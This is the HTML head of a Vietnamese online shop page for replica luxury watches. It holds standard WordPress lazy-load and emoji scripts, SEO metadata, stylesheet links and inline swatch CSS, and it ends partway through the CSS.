

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://donghoreplica.vn/che-tac-dong-ho-replica-cao-cap/
body_size: 53122
content:
<!DOCTYPE html>
<!--[if IE 9 ]> <html lang="vi" prefix="og: https://ogp.me/ns#" class="ie9 loading-site no-js"> <![endif]-->
<!--[if IE 8 ]> <html lang="vi" prefix="og: https://ogp.me/ns#" class="ie8 loading-site no-js"> <![endif]-->
<!--[if (gte IE 9)|!(IE)]><!--><html lang="vi" prefix="og: https://ogp.me/ns#" class="loading-site no-js"> <!--<![endif]-->
<head><meta charset="UTF-8" /><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>class RocketLazyLoadScripts{constructor(){this.v="1.2.3",this.triggerEvents=["keydown","mousedown","mousemove","touchmove","touchstart","touchend","wheel"],this.userEventHandler=this._triggerListener.bind(this),this.touchStartHandler=this._onTouchStart.bind(this),this.touchMoveHandler=this._onTouchMove.bind(this),this.touchEndHandler=this._onTouchEnd.bind(this),this.clickHandler=this._onClick.bind(this),this.interceptedClicks=[],window.addEventListener("pageshow",t=>{this.persisted=t.persisted}),window.addEventListener("DOMContentLoaded",()=>{this._preconnect3rdParties()}),this.delayedScripts={normal:[],async:[],defer:[]},this.trash=[],this.allJQueries=[]}_addUserInteractionListener(t){if(document.hidden){t._triggerListener();return}this.triggerEvents.forEach(e=>window.addEventListener(e,t.userEventHandler,{passive:!0})),window.addEventListener("touchstart",t.touchStartHandler,{passive:!0}),window.addEventListener("mousedown",t.touchStartHandler),document.addEventListener("visibilitychange",t.userEventHandler)}_removeUserInteractionListener(){this.triggerEvents.forEach(t=>window.removeEventListener(t,this.userEventHandler,{passive:!0})),document.removeEventListener("visibilitychange",this.userEventHandler)}_onTouchStart(t){"HTML"!==t.target.tagName&&(window.addEventListener("touchend",this.touchEndHandler),window.addEventListener("mouseup",this.touchEndHandler),window.addEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.addEventListener("mousemove",this.touchMoveHandler),t.target.addEventListener("click",this.clickHandler),this._renameDOMAttribute(t.target,"onclick","rocket-onclick"),this._pendingClickStarted())}_onTouchMove(t){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler),t.target.removeEventListener("click",this.clickHandler),this._renameDOMAttribute(t.target,"rocket-onclick","onclick"),this._pendingClickFinished()}_onTouchEnd(t){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler)}_onClick(t){t.target.removeEventListener("click",this.clickHandler),this._renameDOMAttribute(t.target,"rocket-onclick","onclick"),this.interceptedClicks.push(t),t.preventDefault(),t.stopPropagation(),t.stopImmediatePropagation(),this._pendingClickFinished()}_replayClicks(){window.removeEventListener("touchstart",this.touchStartHandler,{passive:!0}),window.removeEventListener("mousedown",this.touchStartHandler),this.interceptedClicks.forEach(t=>{t.target.dispatchEvent(new MouseEvent("click",{view:t.view,bubbles:!0,cancelable:!0}))})}_waitForPendingClicks(){return new Promise(t=>{this._isClickPending?this._pendingClickFinished=t:t()})}_pendingClickStarted(){this._isClickPending=!0}_pendingClickFinished(){this._isClickPending=!1}_renameDOMAttribute(t,e,r){t.hasAttribute&&t.hasAttribute(e)&&(event.target.setAttribute(r,event.target.getAttribute(e)),event.target.removeAttribute(e))}_triggerListener(){this._removeUserInteractionListener(this),"loading"===document.readyState?document.addEventListener("DOMContentLoaded",this._loadEverythingNow.bind(this)):this._loadEverythingNow()}_preconnect3rdParties(){let t=[];document.querySelectorAll("script[type=rocketlazyloadscript]").forEach(e=>{if(e.hasAttribute("src")){let r=new URL(e.src).origin;r!==location.origin&&t.push({src:r,crossOrigin:e.crossOrigin||"module"===e.getAttribute("data-rocket-type")})}}),t=[...new Map(t.map(t=>[JSON.stringify(t),t])).values()],this._batchInjectResourceHints(t,"preconnect")}async _loadEverythingNow(){this.lastBreath=Date.now(),this._delayEventListeners(this),this._delayJQueryReady(this),this._handleDocumentWrite(),this._registerAllDelayedScripts(),this._preloadAllScripts(),await this._loadScriptsFromList(this.delayedScripts.normal),await this._loadScriptsFromList(this.delayedScripts.defer),await this._loadScriptsFromList(this.delayedScripts.async);try{await this._triggerDOMContentLoaded(),await this._triggerWindowLoad()}catch(t){console.error(t)}window.dispatchEvent(new Event("rocket-allScriptsLoaded")),this._waitForPendingClicks().then(()=>{this._replayClicks()}),this._emptyTrash()}_registerAllDelayedScripts(){document.querySelectorAll("script[type=rocketlazyloadscript]").forEach(t=>{t.hasAttribute("data-rocket-src")?t.hasAttribute("async")&&!1!==t.async?this.delayedScripts.async.push(t):t.hasAttribute("defer")&&!1!==t.defer||"module"===t.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(t):this.delayedScripts.normal.push(t):this.delayedScripts.normal.push(t)})}async _transformScript(t){return new Promise((await this._littleBreath(),navigator.userAgent.indexOf("Firefox/")>0||""===navigator.vendor)?e=>{let r=document.createElement("script");[...t.attributes].forEach(t=>{let e=t.nodeName;"type"!==e&&("data-rocket-type"===e&&(e="type"),"data-rocket-src"===e&&(e="src"),r.setAttribute(e,t.nodeValue))}),t.text&&(r.text=t.text),r.hasAttribute("src")?(r.addEventListener("load",e),r.addEventListener("error",e)):(r.text=t.text,e());try{t.parentNode.replaceChild(r,t)}catch(i){e()}}:async e=>{function r(){t.setAttribute("data-rocket-status","failed"),e()}try{let i=t.getAttribute("data-rocket-type"),n=t.getAttribute("data-rocket-src");t.text,i?(t.type=i,t.removeAttribute("data-rocket-type")):t.removeAttribute("type"),t.addEventListener("load",function r(){t.setAttribute("data-rocket-status","executed"),e()}),t.addEventListener("error",r),n?(t.removeAttribute("data-rocket-src"),t.src=n):t.src="data:text/javascript;base64,"+window.btoa(unescape(encodeURIComponent(t.text)))}catch(s){r()}})}async _loadScriptsFromList(t){let e=t.shift();return e&&e.isConnected?(await this._transformScript(e),this._loadScriptsFromList(t)):Promise.resolve()}_preloadAllScripts(){this._batchInjectResourceHints([...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async],"preload")}_batchInjectResourceHints(t,e){var r=document.createDocumentFragment();t.forEach(t=>{let i=t.getAttribute&&t.getAttribute("data-rocket-src")||t.src;if(i){let n=document.createElement("link");n.href=i,n.rel=e,"preconnect"!==e&&(n.as="script"),t.getAttribute&&"module"===t.getAttribute("data-rocket-type")&&(n.crossOrigin=!0),t.crossOrigin&&(n.crossOrigin=t.crossOrigin),t.integrity&&(n.integrity=t.integrity),r.appendChild(n),this.trash.push(n)}}),document.head.appendChild(r)}_delayEventListeners(t){let e={};function r(t,r){!function t(r){!e[r]&&(e[r]={originalFunctions:{add:r.addEventListener,remove:r.removeEventListener},eventsToRewrite:[]},r.addEventListener=function(){arguments[0]=i(arguments[0]),e[r].originalFunctions.add.apply(r,arguments)},r.removeEventListener=function(){arguments[0]=i(arguments[0]),e[r].originalFunctions.remove.apply(r,arguments)});function i(t){return e[r].eventsToRewrite.indexOf(t)>=0?"rocket-"+t:t}}(t),e[t].eventsToRewrite.push(r)}function i(t,e){let r=t[e];Object.defineProperty(t,e,{get:()=>r||function(){},set(i){t["rocket"+e]=r=i}})}r(document,"DOMContentLoaded"),r(window,"DOMContentLoaded"),r(window,"load"),r(window,"pageshow"),r(document,"readystatechange"),i(document,"onreadystatechange"),i(window,"onload"),i(window,"onpageshow")}_delayJQueryReady(t){let e;function r(r){if(r&&r.fn&&!t.allJQueries.includes(r)){r.fn.ready=r.fn.init.prototype.ready=function(e){return t.domReadyFired?e.bind(document)(r):document.addEventListener("rocket-DOMContentLoaded",()=>e.bind(document)(r)),r([])};let i=r.fn.on;r.fn.on=r.fn.init.prototype.on=function(){if(this[0]===window){function t(t){return t.split(" ").map(t=>"load"===t||0===t.indexOf("load.")?"rocket-jquery-load":t).join(" ")}"string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=t(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach(e=>{let r=arguments[0][e];delete arguments[0][e],arguments[0][t(e)]=r})}return i.apply(this,arguments),this},t.allJQueries.push(r)}e=r}r(window.jQuery),Object.defineProperty(window,"jQuery",{get:()=>e,set(t){r(t)}})}async _triggerDOMContentLoaded(){this.domReadyFired=!0,await this._littleBreath(),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._littleBreath(),window.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._littleBreath(),document.dispatchEvent(new Event("rocket-readystatechange")),await this._littleBreath(),document.rocketonreadystatechange&&document.rocketonreadystatechange()}async _triggerWindowLoad(){await this._littleBreath(),window.dispatchEvent(new Event("rocket-load")),await this._littleBreath(),window.rocketonload&&window.rocketonload(),await this._littleBreath(),this.allJQueries.forEach(t=>t(window).trigger("rocket-jquery-load")),await this._littleBreath();let t=new Event("rocket-pageshow");t.persisted=this.persisted,window.dispatchEvent(t),await this._littleBreath(),window.rocketonpageshow&&window.rocketonpageshow({persisted:this.persisted})}_handleDocumentWrite(){let t=new Map;document.write=document.writeln=function(e){let r=document.currentScript;r||console.error("WPRocket unable to document.write this: "+e);let i=document.createRange(),n=r.parentElement,s=t.get(r);void 0===s&&(s=r.nextSibling,t.set(r,s));let a=document.createDocumentFragment();i.setStart(a,0),a.appendChild(i.createContextualFragment(e)),n.insertBefore(a,s)}}async _littleBreath(){Date.now()-this.lastBreath>45&&(await this._requestAnimFrame(),this.lastBreath=Date.now())}async _requestAnimFrame(){return document.hidden?new Promise(t=>setTimeout(t)):new Promise(t=>requestAnimationFrame(t))}_emptyTrash(){this.trash.forEach(t=>t.remove())}static run(){let t=new RocketLazyLoadScripts;t._addUserInteractionListener(t)}}RocketLazyLoadScripts.run();</script>
	
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://donghoreplica.vn/xmlrpc.php" />
	<link rel="icon" type="image/png" sizes="32x32" href="/wp-content/uploads/2023/05/favicon-32x32-1.png">
	<link rel="icon" type="image/png" sizes="96x96" href="/wp-content/uploads/2023/05/favicon-96x96-1.png">
	<link rel="icon" type="image/png" sizes="16x16" href="/wp-content/uploads/2023/05/favicon-16x16-1.png">
	<script type="rocketlazyloadscript">(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" /><link rel="alternate" href="https://donghoreplica.vn/che-tac-dong-ho-replica-cao-cap/" hreflang="vi" />
<link rel="alternate" href="https://donghoreplica.vn/shop-3/" hreflang="en" />

<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>Đỉnh Cao Chế Tác Đồng Hồ Replica Cao Cấp - Donghoreplica.vn</title>
<meta name="description" content="Sản phẩm Archive - Donghoreplica.vn"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://donghoreplica.vn/che-tac-dong-ho-replica-cao-cap/" />
<link rel="next" href="https://donghoreplica.vn/che-tac-dong-ho-replica-cao-cap/page/2/" />
<meta property="og:locale" content="vi_VN" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Đỉnh Cao Chế Tác Đồng Hồ Replica Cao Cấp - Donghoreplica.vn" />
<meta property="og:description" content="Sản phẩm Archive - Donghoreplica.vn" />
<meta property="og:url" content="https://donghoreplica.vn/che-tac-dong-ho-replica-cao-cap/" />
<meta property="og:site_name" content="Đồng Hồ Replica Cao Cấp" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Đỉnh Cao Chế Tác Đồng Hồ Replica Cao Cấp - Donghoreplica.vn" />
<meta name="twitter:description" content="Sản phẩm Archive - Donghoreplica.vn" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://donghoreplica.vn/#organization","name":"DWatch Luxury - N\u00e2ng T\u1ea7m \u0110\u1eb3ng C\u1ea5p","url":"https://donghoreplica.vn","logo":{"@type":"ImageObject","@id":"https://donghoreplica.vn/#logo","url":"https://donghoreplica.vn/wp-content/uploads/2023/03/z4199130209973_ecb59bf9a28f9e5b20b86397b69bef09-removebg-preview.png","contentUrl":"https://donghoreplica.vn/wp-content/uploads/2023/03/z4199130209973_ecb59bf9a28f9e5b20b86397b69bef09-removebg-preview.png","caption":"\u0110\u1ed3ng H\u1ed3 Replica Cao C\u1ea5p","inLanguage":"vi","width":"400","height":"400"}},{"@type":"WebSite","@id":"https://donghoreplica.vn/#website","url":"https://donghoreplica.vn","name":"\u0110\u1ed3ng H\u1ed3 Replica Cao C\u1ea5p","publisher":{"@id":"https://donghoreplica.vn/#organization"},"inLanguage":"vi"},{"@type":"BreadcrumbList","@id":"https://donghoreplica.vn/che-tac-dong-ho-replica-cao-cap/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://donghoreplica.vn","name":"Home"}},{"@type":"ListItem","position":"2","item":{"@id":"https://donghoreplica.vn/che-tac-dong-ho-replica-cao-cap/","name":"\u0110\u1ec9nh Cao Ch\u1ebf T\u00e1c \u0110\u1ed3ng H\u1ed3 Replica Cao C\u1ea5p"}}]},{"@type":"CollectionPage","@id":"https://donghoreplica.vn/che-tac-dong-ho-replica-cao-cap/#webpage","url":"https://donghoreplica.vn/che-tac-dong-ho-replica-cao-cap/","name":"\u0110\u1ec9nh Cao Ch\u1ebf T\u00e1c \u0110\u1ed3ng H\u1ed3 Replica Cao C\u1ea5p - Donghoreplica.vn","isPartOf":{"@id":"https://donghoreplica.vn/#website"},"inLanguage":"vi","breadcrumb":{"@id":"https://donghoreplica.vn/che-tac-dong-ho-replica-cao-cap/#breadcrumb"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//donghoreplica.vn' />
<link rel='dns-prefetch' href='//daoodasdldldl.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Dòng thông tin Donghoreplica.vn &raquo;" href="https://donghoreplica.vn/feed/" />
<link rel="alternate" type="application/rss+xml" title="Dòng phản hồi Donghoreplica.vn &raquo;" href="https://donghoreplica.vn/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Nguồn tin Donghoreplica.vn &raquo; Sản phẩm" href="https://donghoreplica.vn/che-tac-dong-ho-replica-cao-cap/feed/" />
<link rel="prefetch" href="https://donghoreplica.vn/wp-content/themes/flatsome/assets/js/chunk.countup.fe2c1016.js" />
<link rel="prefetch" href="https://donghoreplica.vn/wp-content/themes/flatsome/assets/js/chunk.sticky-sidebar.a58a6557.js" />
<link rel="prefetch" href="https://donghoreplica.vn/wp-content/themes/flatsome/assets/js/chunk.tooltips.29144c1c.js" />
<link rel="prefetch" href="https://donghoreplica.vn/wp-content/themes/flatsome/assets/js/chunk.vendors-popups.947eca5c.js" />
<link rel="prefetch" href="https://donghoreplica.vn/wp-content/themes/flatsome/assets/js/chunk.vendors-slider.f0d2cbc9.js" />
<script type="rocketlazyloadscript" data-rocket-type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/donghoreplica.vn\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.8"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,161;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px;--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223}@media (-webkit-min-device-pixel-ratio:2),(min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{clip:rect(1px,1px,1px,1px);word-wrap:normal!important;border:0;-webkit-clip-path:inset(50%);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.screen-reader-text:focus{clip:auto!important;background-color:#ddd;-webkit-clip-path:none;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}figure{margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
</style>
<link rel='stylesheet' id='classic-theme-styles-css' href='https://donghoreplica.vn/wp-includes/css/classic-themes.min.css?ver=6.2.8' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='contact-form-7-css' href='https://donghoreplica.vn/wp-content/cache/min/1/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=1769154398' type='text/css' media='all' />
<link rel='stylesheet' id='ic-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link data-minify="1" rel='stylesheet' id='pzf-style-css' href='https://donghoreplica.vn/wp-content/cache/min/1/wp-content/plugins/button-contact-vr/css/style.css?ver=1769154398' type='text/css' media='all' />
<link rel='stylesheet' id='ez-toc-css' href='https://donghoreplica.vn/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.76' type='text/css' media='all' />
<style id='ez-toc-inline-css' type='text/css'>
div#ez-toc-container .ez-toc-title {font-size: 120%;}div#ez-toc-container .ez-toc-title {font-weight: 500;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-size: 95%;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-weight: 500;}div#ez-toc-container nav ul ul li {font-size: 90%;}
.ez-toc-container-direction {direction: ltr;}.ez-toc-counter ul{counter-reset: item ;}.ez-toc-counter nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }.ez-toc-widget-direction {direction: ltr;}.ez-toc-widget-container ul{counter-reset: item ;}.ez-toc-widget-container nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }
</style>
<link data-minify="1" rel='stylesheet' id='megamenu-css' href='https://donghoreplica.vn/wp-content/cache/min/1/wp-content/uploads/maxmegamenu/style_vi.css?ver=1769154398' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='dashicons-css' href='https://donghoreplica.vn/wp-content/cache/min/1/wp-includes/css/dashicons.min.css?ver=1769154398' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='megamenu-genericons-css' href='https://donghoreplica.vn/wp-content/cache/min/1/wp-content/plugins/megamenu-pro/icons/genericons/genericons/genericons.css?ver=1769154398' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='megamenu-fontawesome-css' href='https://donghoreplica.vn/wp-content/cache/min/1/wp-content/plugins/megamenu-pro/icons/fontawesome/css/font-awesome.min.css?ver=1769154398' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='megamenu-fontawesome5-css' href='https://donghoreplica.vn/wp-content/cache/min/1/wp-content/plugins/megamenu-pro/icons/fontawesome5/css/all.min.css?ver=1769154398' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='slick-cus1.csss-css' href='https://donghoreplica.vn/wp-content/cache/min/1/wp-content/themes/jetaime/slicky/slick.css?ver=1769154398' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='slick-cus2.css-css' href='https://donghoreplica.vn/wp-content/cache/min/1/wp-content/themes/jetaime/slicky/slick-theme.css?ver=1769154398' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='select2-css' href='https://donghoreplica.vn/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/css/select2.css?ver=1769154398' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='thwvsf-public-style-css' href='https://donghoreplica.vn/wp-content/cache/min/1/wp-content/plugins/product-variation-swatches-for-woocommerce/public/assets/css/thwvsf-public.min.css?ver=1769154398' type='text/css' media='all' />
<style id='thwvsf-public-style-inline-css' type='text/css'>

       		.thwvsf-wrapper-ul .thwvsf-wrapper-item-li.attr_swatch_design_default {
               	width: 45px; 
               	border-radius: 2px; 
               	height:  45px;
               	box-shadow: 0 0 0 1px #d1d7da; 
           	}
           	.thwvsf-wrapper-ul .thwvsf-wrapper-item-li.thwvsf-label-li.attr_swatch_design_default{
               	width: auto; 
               	height:  45px;
               	color: #000;
               	background-color: #fff;
           	}
           	.thwvsf-wrapper-ul .thwvsf-label-li.attr_swatch_design_default .thwvsf-item-span.item-span-text{
           		font-size: 16px;
           	}
			.thwvsf-wrapper-ul .thwvsf-tooltip .tooltiptext.tooltip_swatch_design_default {
					background-color: #000000;
					color : #ffffff;
			}
			.thwvsf-wrapper-ul .thwvsf-tooltip .tooltiptext.tooltip_swatch_design_default::after{
					border-color: #000000 transparent transparent;
			}
			.thwvsf-wrapper-ul .thwvsf-wrapper-item-li.attr_swatch_design_default.thwvsf-selected, .thwvsf-wrapper-ul .thwvsf-wrapper-item-li.attr_swatch_design_default.thwvsf-selected:hover{
			    -webkit-box-shadow: 0 0 0 2px #827d7d;
			    box-shadow: 0 0 0 2px #827d7d;
			}
			.thwvsf-wrapper-ul .thwvsf-wrapper-item-li.attr_swatch_design_default:hover{
				-webkit-box-shadow: 0 0 0 3px #aaaaaa;
				box-shadow: 0 0 0 3px #aaaaaa;
			}
		
			.thwvsf-wrapper-ul .thwvsf-wrapper-item-li.thwvsf-label-li.attr_swatch_design_default.thwvsf-selected:after {
				content: '';
			}
		

       		.thwvsf-wrapper-ul .thwvsf-wrapper-item-li.attr_swatch_design_1 {
               	width: 45px; 
               	border-radius: 50px; 
               	height:  45px;
               	box-shadow: 0 0 0 1px #75a3c1; 
           	}
           	.thwvsf-wrapper-ul .thwvsf-wrapper-item-li.thwvsf-label-li.attr_swatch_design_1{
               	width: auto; 
               	height:  45px;
               	color: #000;
               	background-color: #fff;
           	}
           	.thwvsf-wrapper-ul .thwvsf-label-li.attr_swatch_design_1 .thwvsf-item-span.item-span-text{
           		font-size: 16px;
           	}
			.thwvsf-wrapper-ul .thwvsf-tooltip .tooltiptext.tooltip_swatch_design_1 {
					background-color: #000000;
					color : #ffffff;
			}
			.thwvsf-wrapper-ul .thwvsf-tooltip .tooltiptext.tooltip_swatch_design_1::after{
					border-color: #000000 transparent transparent;
			}
			.thwvsf-wrapper-ul .thwvsf-wrapper-item-li.attr_swatch_design_1.thwvsf-selected, .thwvsf-wrapper-ul .thwvsf-wrapper-item-li.attr_swatch_design_1.thwvsf-selected:hover{
			    -webkit-box-shadow: 0 0 0 2px #1272d7;
			    box-shadow: 0 0 0 2px #1272d7;
			}
			.thwvsf-wrapper-ul .thwvsf-wrapper-item-li.attr_swatch_design_1:hover{
				-webkit-box-shadow: 0 0 0 3px #1272d7;
				box-shadow: 0 0 0 3px #1272d7;
			}
		
			.thwvsf-wrapper-ul .thwvsf-wrapper-item-li.thwvsf-label-li.attr_swatch_design_1.thwvsf-selected:after {
				content: '';
			}
		

       		.thwvsf-wrapper-ul .thwvsf-wrapper-item-li.attr_swatch_design_2 {
               	width: 45px; 
               	border-radius: 2px; 
               	height:  45px;
               	box-shadow: 0 0 0 1px #d1d7da; 
           	}
           	.thwvsf-wrapper-ul .thwvsf-wrapper-item-li.thwvsf-label-li.attr_swatch_design_2{
               	width: auto; 
               	height:  45px;
               	color: #000;
               	background-color: #fff;
           	}
           	.thwvsf-wrapper-ul .thwvsf-label-li.attr_swatch_design_2 .thwvsf-item-span.item-span-text{
           		font-size: 16px;
           	}
			.thwvsf-wrapper-ul .thwvsf-tooltip .tooltiptext.tooltip_swatch_design_2 {
					background-color: #000000;
					color : #ffffff;
			}
			.thwvsf-wrapper-ul .thwvsf-tooltip .tooltiptext.tooltip_swatch_design_2::after{
					border-color: #000000 transparent transparent;
			}
			.thwvsf-wrapper-ul .thwvsf-wrapper-item-li.attr_swatch_design_2.thwvsf-selected, .thwvsf-wrapper-ul .thwvsf-wrapper-item-li.attr_swatch_design_2.thwvsf-selected:hover{
			    -webkit-box-shadow: 0 0 0 2px #827d7d;
			    box-shadow: 0 0 0 2px #827d7d;
			}
			.thwvsf-wrapper-ul .thwvsf-wrapper-item-li.attr_swatch_design_2:hover{
				-webkit-box-shadow: 0 0 0 3px #aaaaaa;
				box-shadow: 0 0 0 3px #aaaaaa;
			}
		
